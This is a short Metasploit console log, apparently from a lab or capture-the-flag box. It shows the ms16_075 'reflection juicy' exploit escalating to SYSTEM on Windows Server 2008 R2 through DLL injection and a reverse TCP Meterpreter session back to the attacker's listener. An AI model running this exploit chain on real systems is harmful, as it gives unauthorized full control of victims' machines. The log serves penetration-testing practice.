 msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[+] Target appears to be vulnerable (Windows Server 2008 R2)
[*] Launching notepad to host the exploit...
[+] Process 2800 launched.
[*] Reflectively injecting the exploit DLL into 2800...
[*] Injecting exploit into 2800...
[*] Exploit injected. Injecting exploit configuration into 2800...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (203846 bytes) to 10.10.10.11
[*] Meterpreter session 7 opened (10.10.14.21:4444 -> 10.10.10.11:49980) at 2025-03-27 16:28:47 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >